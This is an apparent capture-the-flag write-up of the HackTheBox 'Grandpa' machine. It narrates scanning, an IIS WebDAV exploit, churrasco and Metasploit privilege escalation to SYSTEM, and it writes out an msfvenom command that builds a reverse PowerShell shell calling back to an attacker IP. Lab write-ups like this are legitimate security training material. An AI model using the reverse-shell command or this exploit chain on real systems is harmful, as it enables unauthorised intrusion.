HackTheBox - Grandpa

Starting with a basic nmap scan with nmap automator

We see that we only have the port 80 open
As we only have port 80 open we run a dirbuster scan against it to see any directories

We dont' have any directory listing

We have a method PROPFIND enabled on the server
Searching on the exploitdb we find an exploit
https://www.exploit-db.com/exploits/41738

Changing the ip and port number in the exploit

The exploit did'nt work
Using the exploit we found on github



We now are nt\authority network services


Starting a smbserver using impacket we copy the file churrasco.exe

I don't know why but the box kept giving an program too big to fit the memory error
Now we create a bat script using msfvenom
msfvenom -p cmd/windows/reverse_powershell lhost=10.10.16.200 lport=8888 > shell1.bat
We are now going to use the JuicyPotato exploit
Not sure why any of the exploits is not working
As a last resort we have to move to metasploit

We have got a meterpreter shell

We now have to migrate to another process
Running the metasploit exploit suggestor


So the exploit finally worked we are now nt\authority system


We have got the user.txt and the root.txt flag